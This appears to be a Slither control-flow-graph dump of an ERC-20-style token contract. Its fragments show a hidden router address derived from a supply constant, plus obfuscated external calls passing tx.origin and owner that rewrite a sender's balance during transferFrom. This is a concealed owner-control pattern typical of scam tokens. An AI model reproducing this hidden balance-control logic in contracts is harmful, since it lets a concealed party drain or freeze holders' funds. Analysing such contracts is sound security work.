 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
_dogeswap2:
NodeType.VARIABLE
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18